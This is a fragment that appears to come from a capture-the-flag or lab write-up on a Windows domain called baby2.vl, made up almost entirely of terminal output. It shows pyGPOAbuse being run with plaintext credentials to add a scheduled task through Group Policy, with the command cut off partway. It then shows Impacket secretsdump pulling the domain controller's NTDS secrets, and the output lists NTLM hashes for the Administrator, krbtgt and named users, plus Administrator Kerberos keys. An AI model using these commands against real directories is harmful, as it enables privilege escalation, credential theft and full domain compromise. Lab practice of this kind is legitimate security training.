 ➜ pyGPOAbuse git:(master) python3 pygpoabuse.py 'baby2.vl/gpoadm:Password1234' -gpo-id "6AC1786C-016F-11D2-945F-00C04FB984F9" -command "net localgroup admini
SUCCESS:root:ScheduledTask TASK_7823309f created!
[+] ScheduledTask TASK_7823309f created!
➜ pyGPOAbuse git:(master) secretsdump.py -just-dc baby2.vl/gpoadm:Password1234@10.10.125.38
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:61eb5125f9944214679c2d0fdca6eb82:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:265c7cc314db5d152fb0f0a871bc3da3:::
baby2.vl\gpoadm:1103:aad3b435b51404eeaad3b435b51404ee:8c3efc486704d2ee71eebe71af14d86c:::
baby2.vl\Joan.Jennings:1105:aad3b435b51404eeaad3b435b51404ee:bd5acb70ec73cbb22f51e40c80b74599:::
baby2.vl\Mohammed.Harris:1106:aad3b435b51404eeaad3b435b51404ee:b25535ca0517002c81c813dfdb695548:::
baby2.vl\Harry.Shaw:1107:aad3b435b51404eeaad3b435b51404ee:e54d46c263887787160fea1a17222d78:::
baby2.vl\Carl.Moore:1108:aad3b435b51404eeaad3b435b51404ee:477296d4218a09916607f55175363065:::
baby2.vl\Ryan.Jenkins:1109:aad3b435b51404eeaad3b435b51404ee:4dee5c0c8a90d979e2a00951dcb784cb:::
baby2.vl\Kieran.Mitchell:1110:aad3b435b51404eeaad3b435b51404ee:bffc989e5001ddfab2e836a4667920cc:::
baby2.vl\Nicola.Lamb:1111:aad3b435b51404eeaad3b435b51404ee:d0cd58c867ac857358dd012d5f8a0c6d:::
baby2.vl\Lynda.Bailey:1112:aad3b435b51404eeaad3b435b51404ee:526f7e886fd44c0136cad267a9d5e601:::
baby2.vl\Joel.Hurst:1113:aad3b435b51404eeaad3b435b51404ee:98aba9f250aab45e130f065a089c8324:::
baby2.vl\Amelia.Griffiths:1114:aad3b435b51404eeaad3b435b51404ee:6dbbd6251aa7ca5168f53bdbce2f7de3:::
baby2.vl\library:1602:aad3b435b51404eeaad3b435b51404ee:8cd3a4006058951a8a087eed58afa0ea:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:b994a5e0ac4d5e716326ff0ca734a281:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:dddc5dc55cccd6856515f2c325aa71e4ef3a1efc2b8a2151d09a0eff3e550791
Administrator:aes128-cts-hmac-sha1-96:8997b4f7d1d3d30209cf0bdcd4261987